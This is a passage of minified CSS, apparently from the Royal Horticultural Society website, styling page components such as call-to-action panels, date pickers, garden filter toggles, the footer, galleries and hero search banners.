#fbebf2}.cta-panels__item:nth-child(3n+2) .button{color:#fff;border:1px solid #631147;background-image:linear-gradient(180deg,rgba(165,25,90,.5) 0%,rgba(99,17,71,.5) 100%);background-color:#a5195a}.cta-panels__item:nth-child(3n+2) .button:not([disabled]):hover,.cta-panels__item:nth-child(3n+2) .button:not([disabled]).is-hover,.cta-panels__item:nth-child(3n+2) .button:not([disabled]):focus,.cta-panels__item:nth-child(3n+2) .button:not([disabled]).is-focus{color:#fff;border-color:#2e0520;background-image:linear-gradient(180deg,#a5195a 0%,#631147 100%);background-color:#a5195a}.cta-panels__item:nth-child(3n+2) .button:not([disabled]):active,.cta-panels__item:nth-child(3n+2) .button:not([disabled]).is-active{color:#fff;background:#631147}.cta-panels__item:nth-child(3n+2) .button:disabled,.cta-panels__item:nth-child(3n+2) .button[disabled]{color:#fff}.cta-panels__item:nth-child(3n+3){background-color:#dcefe2}.cta-panels__item:nth-child(3n+3) .cta-panels__heading,.cta-panels__item:nth-child(3n+3) .cta-panels__body,.cta-panels__item:nth-child(3n+3) .cta-panels__body p{color:#006e50}.cta-panels__item:nth-child(3n+3) .cta-panels__heading:after{border-top-color:#006e50}.cta-panels__item:nth-child(3n+3) .cta-panels__content:after{color:#006e50;-webkit-text-stroke:6px #dcefe2}@media (min-width:46.25em){.cta-panels__item{width:33.3333333333%;border-left:1px solid #fff;border-bottom:0}.cta-panels__item:first-child{border-left:0}}.cta-panels__wrapper{position:relative;width:100%}@media (min-width:46.25em){.cta-panels__wrapper{width:100%;padding-bottom:100%}}@media (min-width:81.25em){.cta-panels__wrapper{padding-bottom:75%}}@media screen and (min-width:150em){.cta-panels__wrapper{padding-bottom:0}}.cta-panels__content{padding:1.618rem;width:100%;text-align:center}.flexbox .cta-panels__content{display:flex;flex-direction:column}@media (min-width:30em){.cta-panels__content{padding-right:2.427rem;padding-left:2.427rem}}@media (min-width:46.25em){.cta-panels__content{padding:.809rem}}@media (min-width:61.25em){.cta-panels__content{padding-right:2.427rem;padding-left:2.427rem}}@media (min-width:46.25em){.cta-panels__content{position:absolute;top:0;right:0;bottom:0;left:0}.flexbox .cta-panels__content{justify-content:center}}@media screen and (min-width:150em){.cta-panels__content{position:relative}}.cta-panels__content:after{position:absolute;top:50%;right:0;content:"\f105";font-family:"Font Awesome 5 Pro";font-weight:900;color:#fff;font-size:3em;transform:translateY(-50%)}@media (min-width:46.25em){.cta-panels__content:after{display:none}}.cta-panels__heading{margin-top:0;margin-bottom:0;color:#fff;font-size:1.618rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-style:italic;font-weight:300}@media (min-width:30em){.cta-panels__heading{font-size:1.82025rem}}@media (min-width:46.25em){.cta-panels__heading{font-size:1.618rem}}@media (min-width:61.25em){.cta-panels__heading{font-size:2.427rem}}.cta-panels__heading:after{margin:.25em 25%;content:'';display:block;width:50%;border-top:1px solid #fff}.cta-panels__body{line-height:1.375}@media (min-width:46.25em){.cta-panels__body{font-size:1.25rem;min-height:5.15625rem;max-height:5.15625rem;overflow:hidden}}@media (min-width:61.25em){.cta-panels__body{font-size:1.375rem;min-height:5.671875rem;max-height:5.671875rem}}@media (min-width:46.25em){.cta-panels__body{margin-bottom:1em}}.cta-panels__body p{font-weight:300;color:#fff;line-height:1.375}.cta-panels__cta{display:none}@media (min-width:46.25em){.cta-panels__cta{margin-top:1em;margin-bottom:1em}.flexbox .cta-panels__cta{display:flex;align-items:center;justify-content:center}}.cta-panels__cta .form-btn{padding-right:2em;padding-left:2em;margin-bottom:0;font-size:90%}@media (min-width:46.25em){.cta-panels__cta .form-btn{font-size:70%}}@media (min-width:61.25em){.cta-panels__cta .form-btn{font-size:80%}}@media (min-width:81.25em){.cta-panels__cta .form-btn{font-size:100%}}.date{display:table;float:left;margin-right:.5em;white-space:nowrap;border-spacing:2px 0}.date--flush{border-spacing:0}.date__item{display:table-cell;min-width:3.6875em;height:5.25em;background-color:#578a83}.date__item--wide-alt{min-width:4.6875em}.date__item--wide{min-width:6.125em}.date__day{display:block;position:relative;padding:.125em 0;font-size:2.25em;text-align:center;color:#3b3630;background:#e7eeed}.date__day--tone-d{background-color:#578a83;color:#fff}.date__month{display:block;padding:.125em 0;color:#fff;font-size:1.25em;text-transform:uppercase;text-align:center}.date--range .date__item+.date__item .date__day:before{position:absolute;top:50%;left:0;transform:translateX(-50%) translateY(-50%);content:'-'}.date-picker{padding:0;margin:0;list-style:none;position:absolute;z-index:9;padding:1em 1em 1em 0;background:#e7eeed}.date-picker>li{margin-left:0}.date-picker table{width:auto}input::-webkit-calendar-picker-indicator{display:none}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.date-picker button,.date-picker input[type=button],.date-picker input[type=reset],.date-picker input[type=submit],.date-picker button,.date-picker .button{font-family:Arial,"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif}}.error-message{background-color:#ffd8c0;color:#666;padding:1.618rem;margin:.809rem 0}.error-message *{color:#666}.feature-plants__list{padding:0;margin:0;list-style:none}.feature-plants__list>li{margin-left:0}.feature-plant__item{float:left;display:block;margin-right:2.3576515979%;width:48.821174201%;margin-bottom:.8em;text-align:center;cursor:pointer}.feature-plant__item:last-child{margin-right:0}.feature-plant__item:nth-child(2n){margin-right:0}.feature-plant__item:nth-child(2n+1){clear:left}.feature-plant__item img{width:100%;padding-right:4%}@media screen and (min-width:30em){.feature-plant__item{float:left;display:block;margin-right:2.3576515979%;width:31.7615656014%}.feature-plant__item:nth-child(2n){margin-right:2.3576515979%}.feature-plant__item:nth-child(2n+1){clear:none}.feature-plant__item:last-child{margin-right:0}.feature-plant__item:nth-child(3n){margin-right:0}.feature-plant__item:nth-child(3n+1){clear:left}}@media screen and (min-width:46.25em){.feature-plant__item{float:left;display:block;margin-right:2.3576515979%;width:23.2317613015%}.feature-plant__item:nth-child(3n){margin-right:2.3576515979%}.feature-plant__item:nth-child(3n+1){clear:none}.feature-plant__item:last-child{margin-right:0}.feature-plant__item:nth-child(4n){margin-right:0}.feature-plant__item:nth-child(4n+1){clear:left}}@media screen and (min-width:61.25em){.feature-plant__item{float:left;display:block;margin-right:2.3576515979%;width:14.7019570017%}.feature-plant__item:nth-child(4n){margin-right:2.3576515979%}.feature-plant__item:nth-child(4n+1){clear:none}.feature-plant__item:last-child{margin-right:0}.feature-plant__item:nth-child(6n){margin-right:0}.feature-plant__item:nth-child(6n+1){clear:left}}.feature-plant__description{font-size:1.0135135135rem;line-height:1.11;margin-top:.2em;color:#3b3630}@media screen and (min-width:46.25em){.feature-plant__description{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.feature-plant__description{font-size:1.1458333333rem;line-height:1.3090909091}}.filter-col{margin-top:1.618rem}@media (min-width:46.25em){.filter-col{margin-top:2.427rem}}.filter-col.keyline{padding-top:1rem}.filter-col__primary{float:left;display:block;margin-right:2.3576515979%;width:100%}.filter-col__primary:last-child{margin-right:0}@media screen and (min-width:46.25em){.filter-col__primary{float:left;display:block;margin-right:2.3576515979%;width:74.4105871005%}.filter-col__primary:last-child{margin-right:0}}.filter-col__secondary{float:left;display:block;margin-right:2.3576515979%;width:23.2317613015%}.filter-col__secondary:last-child{margin-right:0}.filter-col__secondary--tone-l{background-color:#e7eeed}.filter-col__secondary--tone-m{background-color:#b5cbc8}.filter-col__secondary--tone-d{background-color:#578a83}.filter-col__secondary--tone-d .heading__section{color:#fff}.flexbox .filter-toggle{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}.filter-toggle__content{padding:.4045rem;transition:background-color .25s ease,border-color .25s ease;position:relative;width:100%;background-color:#fff;border:1px solid #006e50;border-radius:.375rem;cursor:pointer}.flexbox .filter-toggle__content{box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}@media (min-width:30em){.filter-toggle__content{padding:.809rem}}.filter-toggle:hover .filter-toggle__content,.filter-toggle.is-active .filter-toggle__content{background-color:#006e50;border-color:#006e50;color:#fff}.filter-toggle__label{position:absolute;top:0;right:0;bottom:0;left:0;cursor:pointer}.filter-toggle__heading{margin-top:0;padding-bottom:.4045rem;font-weight:700;color:#006e50;border-bottom:1px solid #e7eeed;text-align:center}.filter-toggle:hover .filter-toggle__heading,.filter-toggle.is-active .filter-toggle__heading{color:#fff}.filter-toggle__icon{color:#8fd524}.filter-toggle__icon--brand{color:#006e50}.filter-toggle:hover .filter-toggle__icon--invert,.filter-toggle.is-active .filter-toggle__icon--invert{color:#fff}.filter-toggle__body{font-size:1rem}.filter-toggle__icons ul{margin-right:-2px;margin-left:-2px;white-space:nowrap}.filter-toggle__icons li{padding:0 2px;font-size:2.25rem}@media (min-width:30em){.filter-toggle__icons li{font-size:1.625rem}}.filter-toggle__footer{margin-top:.4045rem;font-size:1rem;text-align:center}.filter-toggle__checkbox:not(:checked),.filter-toggle__checkbox:checked{position:absolute;left:-9999px}.filter-toggle__checkbox:checked+.form-filters-label:after{background-color:#006e50}.filter-toggle--rhs-gardens .filter-toggle__content{border-color:#006e50}.filter-toggle--rhs-gardens .filter-toggle__heading,.filter-toggle--rhs-gardens .filter-toggle__icon{color:#006e50}.filter-toggle--rhs-gardens .filter-toggle__icon--theme{color:#8cdc23}.filter-toggle--rhs-gardens:hover .filter-toggle__content,.filter-toggle--rhs-gardens.is-active .filter-toggle__content{background-color:#006e50;border-color:#006e50}.filter-toggle--partner-gardens .filter-toggle__content{border-color:#fc5922}.filter-toggle--partner-gardens .filter-toggle__heading{color:#fc5922}.filter-toggle--partner-gardens .filter-toggle__icon--theme{color:#fc5922}.filter-toggle--partner-gardens:hover .filter-toggle__content,.filter-toggle--partner-gardens.is-active .filter-toggle__content{background-color:#fc5922;border-color:#fc5922}.filter-toggle--partner-gardens:hover .filter-toggle__content .filter-toggle__heading,.filter-toggle--partner-gardens.is-active .filter-toggle__content .filter-toggle__heading{border-color:#fff}.filter-toggle--ngs-gardens .filter-toggle__content{border-color:#078203}.filter-toggle--ngs-gardens .filter-toggle__heading{color:#078203}.filter-toggle--ngs-gardens .filter-toggle__icon--theme{color:#078203}.filter-toggle--ngs-gardens:hover .filter-toggle__content,.filter-toggle--ngs-gardens.is-active .filter-toggle__content{color:#3b3630;background-color:#fedc19;border-color:#fedc19}.filter-toggle--ngs-gardens:hover .filter-toggle__heading,.filter-toggle--ngs-gardens.is-active .filter-toggle__heading{color:#078203;border-color:#e7eeed}.follow-us{font-size:.9375rem}@media (min-width:61.25em){.follow-us{font-size:1rem}}@media (min-width:30em){.flexbox .follow-us{display:flex;justify-content:center}}.follow-us__title{display:block;margin:0 0 1rem 0;font-size:1.25rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-style:italic}@media (min-width:30em){.follow-us__title{float:left;font-size:2.1875rem}}@media (min-width:46.25em){.follow-us__title{font-size:2.5rem}}@media (min-width:61.25em){.follow-us__title{font-size:3.75rem}}.follow-us__links{display:block;font-size:90%}@media (min-width:30em){.follow-us__links{float:left;margin-left:1.618rem;font-size:100%}.flexbox .follow-us__links{display:flex;align-items:center}}@media (min-width:46.25em){.follow-us__links{font-size:125%}}.follow-us__links .social-icons{white-space:nowrap}.follow-us__links .social-icons li{display:inline-block;margin-left:-2px}.form-group{position:relative}.form-group__button--inside{position:absolute;top:50%;right:12px;margin-top:-.5em;padding:0;background:0 0;color:#006e50}.form-group__button--inside:hover{color:#006e50;background:0 0}.footer{margin-top:2rem;margin:0;background-color:#004447}.is-compact-page .footer{display:none}.footer__bg,.footer__small-bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:50% 50%;background-repeat:no-repeat;background-size:cover}@media (min-width:30em){.footer__small-bg{display:none}}.footer__small-bg+.footer__bg{display:none}@media (min-width:30em){.footer__small-bg+.footer__bg{display:block}}.footer__row-cta{position:relative;min-height:260px;display:flex;align-items:center;justify-content:center}.footer__row-social{padding-top:1rem;padding-bottom:1rem;background-color:#004f52;text-align:center;border-bottom:1px solid #00393c}.footer__row-signup{text-align:center}@media (min-width:46.25em){.footer__row-signup{text-align:left}}.footer__row-footer{padding-top:1rem;background-image:url(/assets/styles/f2/web/assets/img/footer/bg-pattern.png);background-size:cover;background-repeat:no-repeat}@media (min-width:46.25em){.footer__row-footer{padding-top:1.5rem}}.footer__useful{margin-bottom:2rem}.footer__heading{color:#fff}@media (min-width:46.25em){.footer__ad{margin-bottom:1rem}}.footer__useful,.footer__reg,.footer__copyright{font-size:.822590304rem;line-height:1.215672;color:#fff}@media screen and (min-width:46.25em){.footer__useful,.footer__reg,.footer__copyright{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.footer__useful,.footer__reg,.footer__copyright{font-size:.9548611111rem;line-height:1.0472727273}}.footer__useful a,.footer__reg a,.footer__copyright a{color:#fff}.footer__useful a:focus-visible,.footer__reg a:focus-visible,.footer__copyright a:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb}.footer__useful a:hover,.footer__reg a:hover,.footer__copyright a:hover{color:#f2ec86}.footer__signup{padding-top:2.427rem;padding-bottom:2.427rem;color:#fff}.footer__signup--divider:before{height:1px;width:100%;position:absolute;top:-.809rem;left:0;content:"";background-color:#00393c}@media (min-width:46.25em){.footer__signup--divider:before{height:100%;width:1px;position:absolute;top:0;left:0}}.footer-join{position:relative;width:100%;text-align:center;background-color:#004f52;border-radius:.75rem;padding:1.618rem}@media (min-width:46.25em){.footer-join{padding:2.427rem 2rem;text-align:left;align-items:row}}.footer-join__title{font-size:1.538584875rem;line-height:1.2186523022;margin-bottom:.25rem;color:#fff;font-weight:300}@media screen and (min-width:46.25em){.footer-join__title{font-size:2.16rem;line-height:1.3888888889}}@media screen and (min-width:0){.footer-join__title{font-size:2.376rem;line-height:1.2626262626}}@media (min-width:61.25em){.footer-join__title{margin-bottom:0;line-height:1}}.footer-join__content{margin-bottom:1.5rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:300;color:#fff}@media (min-width:46.25em){.footer-join__content{margin-bottom:.25rem}}@media (min-width:61.25em){.footer-join__content{margin-bottom:.125rem}}.footer-join__content a{color:#fff}.footer-join__content a:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb}.footer-join__content em{font-weight:600;font-style:normal}.footer-join__cta{text-align:center}@media (min-width:61.25em){.footer-join__cta{margin-bottom:0}}.footer-logo{height:6.25rem;width:6.25rem;display:flex;align-items:center;justify-content:center;background:linear-gradient(to bottom,#36a946 0%,#1c8c4a 100%);border-radius:1rem}@media (min-width:61.25em){.footer-logo{height:7.1875rem;width:7.1875rem;border-radius:1.75rem}}.footer-logo:after{content:"\f11b";font-family:rhs-icons;color:#fff;font-size:3.5rem}@media (min-width:61.25em){.footer-logo:after{font-size:4rem}}.footer-sticky{position:fixed;bottom:0;left:0;width:100%;visibility:visible;background-color:#fff;border-top:1px solid #b5cbc8;z-index:99;opacity:1;transition:visibility 0s linear 0s,opacity 300ms}.footer-sticky__content{padding:.809rem}.footer-sticky.is-hidden{opacity:0;visibility:hidden;transition:visibility 0s linear 300ms,opacity 300ms}.fullscreen-map{position:fixed;top:48px;right:0;bottom:0;left:0;width:100%;height:calc(100vh - 48px);border:0}.gallery{font-size:.9375rem;padding:0;margin:0;list-style:none;padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}@media (min-width:61.25em){.gallery{font-size:1rem}}.gallery>li{margin-left:0}.gallery::after{clear:both;content:"";display:table}.gallery>li{margin-left:0}@media screen and (min-width:46.25em){.gallery{margin:0}}.gallery__col{display:block;width:100%;margin:0}@media screen and (min-width:46.25em){.gallery__col{width:auto;display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}}.gallery__tile{display:block;width:100%;margin:0}@media screen and (min-width:46.25em){.gallery__tile.active .gallery__content{position:absolute;top:0;right:0;bottom:0;left:0;display:block;padding-top:18%;text-align:center;background-color:#e7eeed;box-shadow:inset 1px 1px 0 0 #fff;overflow:hidden}}.gallery__item{margin-top:var(--rhs-layout-gutter-y);margin-bottom:0;position:relative;width:100%;padding:0 calc(var(--rhs-layout-gutter-x)*.5);position:relative;display:block;margin-bottom:.809rem}.gallery__item::after{clear:both;content:"";display:table}.gallery__item:first-child,.gallery__item:empty{margin-top:0}.l-layout--compact .gallery__item{margin-top:calc(var(--rhs-layout-gutter-y)*.5)}.l-layout--compact .gallery__item:first-child{margin-top:0}@media screen and (min-width:46.25em){.gallery__item{margin:0;padding:0;display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}}.gallery__container{position:relative;display:block;border-top:2px solid #006e50;width:100%;padding-left:8.75rem;background-color:#e7eeed}.gallery__container:hover{box-shadow:inset 0 0 0 1px #578a83;background-color:#fff}@media screen and (min-width:46.25em){.gallery__container{padding-left:0;border-top:none;display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.gallery__container:hover{box-shadow:none}}.gallery__content{min-height:4.9375rem;padding:.25em .625em}@media screen and (min-width:46.25em){.gallery__content{display:none}}.gallery__heading{overflow:hidden;margin-bottom:.25em;border-bottom:1px solid #578a83}@media screen and (min-width:46.25em){.gallery__heading{margin-bottom:.5em;border-bottom:none}}.gallery__heading-1{margin:.25em 0 .25em 0;font-size:.8125em;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:900;line-height:1.2;text-transform:uppercase}@media screen and (min-width:46.25em){.gallery__heading-1{font-size:1.2em;font-weight:600;text-transform:none}}.gallery__body{margin-bottom:.4em;color:#006e50;font-weight:600;min-height:auto}.gallery__media{position:absolute;margin-left:-8.75rem;width:8.75rem}@media screen and (min-width:46.25em){.gallery__media{position:relative;margin-left:0;width:100%}}.gallery__image{position:relative;height:0;padding-bottom:56.25%;background-size:cover;background-position:center center;background-repeat:no-repeat;overflow:hidden}@media screen and (min-width:46.25em){.gallery__image{padding-bottom:100%;box-shadow:inset 1px 1px 0 0 #fff}}.gallery__faux-link{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;text-indent:200%;white-space:nowrap;background:0 0}@media screen and (min-width:46.25em){.gallery__faux-link{display:none}}.garden-label{display:table;background-color:#578a83}.garden-label--partner{background-color:#a5195a}.garden-label--partner-full{background-color:#7ab82b}.garden-label--partner-limited{background-color:#fca100}.garden-label__description{color:#fff;font-size:1rem}.gl-view{padding:0;margin:0;list-style:none;margin:0 -.809rem}.gl-view::after{clear:both;content:"";display:table}.gl-view>li{margin-left:0}.flexbox .gl-view{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}.gl-view__col{margin:0}.flexbox .gl-view__col{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto;flex-basis:100%;-ms-flex-preferred-size:100%}@media (min-width:30em){.gl-view__col{float:left;width:50%;max-width:50%}.flexbox .gl-view__col{flex-basis:50%;-ms-flex-preferred-size:50%}}@media (min-width:46.25em){.gl-view__col{float:left;width:50%;max-width:33.3333333333%}.flexbox .gl-view__col{flex-basis:33.3333333333%;-ms-flex-preferred-size:33.3333333333%}}.gl-view__icon{display:none}@media (min-width:46.25em){.gl-view__icon{display:inline}.gl-view__icon svg{margin-left:1em;fill:#006e50}.gl-view__icon--grid svg{height:26px;width:26px}.gl-view__icon--list svg{width:47px;height:26px}.gl-view__icon--active svg,.gl-view__icon:hover svg{fill:#37aa46}}.gl-view__item{border-radius:.375rem;margin:0 .809rem 1.618rem .809rem}.flexbox .gl-view__item{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.gl-view__container{position:relative;width:100%}.flexbox .gl-view__container{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.gl-view__content{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width:46.25em){.gl-view__content{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.gl-view__content{font-size:.9548611111rem;line-height:1.0472727273}}.gl-view__content h1,.gl-view__content h2,.gl-view__content h3,.gl-view__content h4,.gl-view__content h5,.gl-view__content h6{margin-bottom:.5rem}.gl-view__content a{text-decoration:none}.gl-view__link-item{margin:.5rem 0}.gl-view__tools-primary{float:left}.gl-view__tools-secondary{float:right}.gl-view__media{position:relative;width:100%;margin-left:0;background-image:none;border-radius:.375rem .375rem 0 0;overflow:hidden}.gl-view__media--disabled{opacity:.5}.gl-view__media .image-overlay{font-size:.822590304rem;line-height:1.215672;padding:.5rem}@media screen and (min-width:46.25em){.gl-view__media .image-overlay{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.gl-view__media .image-overlay{font-size:.9548611111rem;line-height:1.0472727273}}.gl-view__image{display:block;width:100%;height:auto}.gl-view__faux-link{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;text-indent:200%;white-space:nowrap;background:0 0}.gl-view--featured{background-color:#fff;box-shadow:inset 0 0 0 1px #578a83}@media (min-width:46.25em){.gl-view--list{display:block}.gl-view--list .gl-view__col{display:block;width:100%;max-width:100%}.flexbox .gl-view--list .gl-view__col{flex-basis:100%;-ms-flex-preferred-size:100%}.gl-view--list .gl-view__item{display:block}.gl-view--list .gl-view__container{position:relative}.flexbox .gl-view--list .gl-view__container{box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}.flexbox .gl-view--list .gl-view__content--grid{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}.gl-view--list .gl-view__content__col-1{width:40%}.flexbox .gl-view--list .gl-view__content__col-1{box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%;flex-basis:40%;-ms-flex-preferred-size:40%;align-self:center}.gl-view--list .gl-view__content__col-2,.gl-view--list .gl-view__content__col-3{padding-left:1rem}.flexbox .gl-view--list .gl-view__content__col-2,.flexbox .gl-view--list .gl-view__content__col-3{box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%;align-self:center}.gl-view--list .gl-view__media{border-radius:.375rem 0 0 .375rem}.gl-view--list .gl-view__media-overlay-1{margin-top:-2px}}.gl-view--shows .gl-view__content__item-5 a{white-space:nowrap}.gl-view--shows.gl-view--list .gl-view__content__col-1{min-height:auto}.gl-view--shows.gl-view--list .gl-view__content__item-1{margin:.125em 0 .125em 0;padding-bottom:0;border-bottom:none}.gl-view--shows.gl-view--list .gl-view__content__item-2{min-width:6.25em;margin:0}.gl-view--shows.gl-view--list .gl-view__content__item-3{min-width:7.125em;margin:0}.gl-view--shows.gl-view--list .gl-view__content__item-4{padding:0;margin:0;border-bottom:none;border-top:none}.grid-tab__item{transition:opacity .2s ease-in}.grid-tab__item.is-active .a-image-overlay-fill__item{min-height:100%}.grid-tab__item.is-not-active{opacity:.4}.grid-tab__more{position:absolute;top:auto;left:0;display:none;width:100%;overflow:hidden}.grid-tab__more--constrain{position:relative;top:auto;left:0;top:36px}.google-map{width:100%;height:0;overflow:hidden;padding-bottom:56.25%;position:relative}.gyo-month{display:block;background-color:#fbfbf9;height:7em;text-align:center;color:#c9d0cf;margin-right:.4666666667em;margin-bottom:.4666666667em}.gyo-month__head{display:block;padding:.5rem;height:2.3333333333em;font-weight:900;width:100%;text-transform:uppercase;border-bottom:2px solid #e7eeed}.gyo-month__body{display:block;padding-top:.6666666667rem}.gyo-month--has-content{background-color:#d4f988;color:#3b3630}.heading--tone-light{color:#fff}.heading--tone-medium{color:#3b3630}.heading--tone-dark{color:#3b3630}.heading__title{margin-top:0}.heading__section-button,.heading__button--section{display:none}@media screen and (min-width:61.25em){.heading__section-button,.heading__button--section{display:inline-block;margin-bottom:1.5em;font-weight:800}}.heading-action{margin-bottom:1.618rem;border-bottom:1px solid #578a83}@media (min-width:30em){.heading-action{display:table;width:100%}.flexbox .heading-action{display:flex}}.heading-action--flush{margin-bottom:0;border-bottom:none}@media (min-width:30em){.heading-action__text{padding-right:.809rem;display:table-cell;width:100%}.flexbox .heading-action__text{display:block;flex:1 1 auto}}.heading-action__item{text-align:right}@media (min-width:30em){.heading-action__item{display:table-cell}.flexbox .heading-action__item{display:block;align-self:center;flex:0 0 auto}}.heading-action__item--top{vertical-align:top}.flexbox .heading-action__item--top{align-self:flex-start}.heading-action__item--bottom{vertical-align:bottom}.flexbox .heading-action__item--bottom{align-self:flex-end}.heading-action__tab{padding:.75rem 1rem;display:inline-block;font-weight:900;border:1px solid #006e50;border-bottom:none;text-transform:uppercase;text-decoration:none;white-space:nowrap}@media (min-width:30em){.heading-action__tab{padding:.85rem 1.25rem}}@media (min-width:46.25em){.heading-action__tab{padding:1rem 1.5rem}}.heading-action__tab--back:before{content:"\f0a8";font-family:"Font Awesome 5 Pro";font-weight:900;padding-right:.5rem}.heading-link{display:inline-block;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#e83458}.heading-link--back{position:relative;padding-left:1rem}.heading-link--back:before{position:absolute;top:50%;left:0;display:block;content:"\f104";margin-top:-.1rem;font-family:"Font Awesome 5 Pro";font-weight:900;transform:translateY(-50%)}.heading-link--forward{position:relative;padding-right:1rem}.heading-link--forward:before{position:absolute;top:50%;right:0;display:block;content:"\f105";margin-top:-.1rem;font-family:"Font Awesome 5 Pro";font-weight:900;transform:translateY(-50%)}.heading-link--h1{margin-top:.5rem}@media (min-width:46.25em){.heading-link--h1{margin-top:1rem}}.hero{position:relative;font-size:.9em;background-position:top;background-repeat:no-repeat;background-size:cover}@media screen and (min-width:46.25em){.hero{font-size:1.125rem}}.hero--photo-comp{border-bottom:1px solid #b0036e}@media (max-width:29.9375em){.hero--hide-bg-xs{background-size:0}}.hero__bg,.hero__small-bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:top;background-repeat:no-repeat;background-size:cover;background-color:#b5cbc8}@media (min-width:30em){.hero__small-bg{display:none}}.hero__small-bg+.hero__bg{display:none}@media (min-width:30em){.hero__small-bg+.hero__bg{display:block}}img.hero-hub__bg,img.hero-hub__small-bg{position:absolute;top:0;left:0;height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.hero__container{position:relative;height:240px;padding-top:1rem}@media screen and (min-width:46.25em){.hero__container{height:308px}}.hero__container--overlay{height:130px}.hero__container--compact{height:187px}.hero__container--large{height:400px}@media screen and (min-width:46.25em){.hero__container--large{height:515px}}.hero__container--xlarge{height:515px}@media screen and (min-width:46.25em){.hero__container--xlarge{height:630px}}.hero__container--fit-content{min-height:240px;height:auto}@media screen and (min-width:46.25em){.hero__container--fit-content{min-height:308px}}@media (max-width:29.9375em){.hero__container--responsive{height:80px}}.hero__container--legacy{height:400px;padding-top:2.5rem}@media (min-width:30em){.hero__container--legacy{padding-top:3rem}}.hero__container--in-page{padding-top:2.5rem;padding-right:2.5rem;padding-left:2.5rem;height:400px}@media (min-width:30em){.hero__container--in-page{padding-top:3rem;padding-right:3rem;padding-left:3rem}}.hero__title{color:#fff}.hero__subtitle,.hero__subtitle p{margin-bottom:1rem;color:#fff}.hero__subtitle:last-child,.hero__subtitle p:last-child{margin-bottom:0}.hero__search{background-color:transparent;padding:0;border:0}.flexbox .hero__input-wrapper{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}.hero__input,input.hero__input{float:left;height:2.625em;padding-left:1em;margin-bottom:1em;font-size:1.25rem;border:0}@media screen and (min-width:46.25em){.hero__input,input.hero__input{width:auto;min-width:44%}}.flexbox .hero__input-wrapper--fullwidth .hero__input,.flexbox .hero__input-wrapper--fullwidth input.hero__input{-moz-flex-grow:1;flex-grow:1;-ms-flex-positive:1}.hero__button-primary{height:2.625em;line-height:2.625em;padding:0 1.5em;width:0;text-indent:2.625em;background-color:#006e50;font-size:1.25rem;position:relative;border-bottom-right-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:0;border-top-left-radius:0}.hero__button-primary:hover,.hero__button-primary:focus{background-color:#00a175}.hero__button-primary:after{content:"\f002";font-family:"Font Awesome 5 Pro";font-weight:900;position:absolute;left:-1.6em}@media screen and (min-width:46.25em){.hero__button-primary{width:auto;text-indent:0}.hero__button-primary:after{content:"";position:static;left:auto}}.hero__button-secondary{height:2.625em;line-height:2.625em;padding:0 .4em;background-color:transparent;border:1px solid #fff;border-radius:4px;font-size:1.25rem;font-weight:400}.hero__button-secondary .fa{font-size:1.8em;vertical-align:middle;padding-bottom:.16em}.hero__button-secondary:hover,.hero__button-secondary:focus{background-color:transparent}.hero__button-sep{display:inline-block;height:3em;line-height:3em;padding:0 .5em;color:#fff;font-weight:700}@media screen and (min-width:46.25em){.hero__button-sep{padding:0 1.5em}}.hero__search-options{font-size:1.0135135135rem;line-height:1.11;color:#fff}@media screen and (min-width:46.25em){.hero__search-options{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.hero__search-options{font-size:1.1458333333rem;line-height:1.3090909091}}.hero__search-options a{color:#fff;font-weight:600;text-decoration:none}.hero__search-options a:active,.hero__search-options a:focus,.hero__search-options 